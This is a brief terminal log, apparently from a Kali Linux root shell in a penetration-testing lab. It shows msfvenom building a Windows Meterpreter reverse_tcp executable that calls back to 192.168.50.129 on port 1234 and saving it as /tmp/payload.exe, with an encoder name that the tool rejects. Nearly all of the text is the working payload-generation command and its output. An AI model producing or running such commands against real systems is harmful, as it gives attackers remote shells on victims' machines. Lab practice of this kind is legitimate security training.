 ┌──(root㉿liangc)-[/home/liangc]
└─# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.50.129 lport=1234 -e x86/shikate_ga_nai -f exe -o /tmp/payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
[-] Skipping invalid encoder x86/shikate_ga_nai
[!] Couldn't find encoder to use
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /tmp/payload.exe
┌──(root㉿liangc)-[/home/liangc]
└─# cd /tmp
┌──(root㉿liangc)-[/tmp]
└─# ls
payload.exe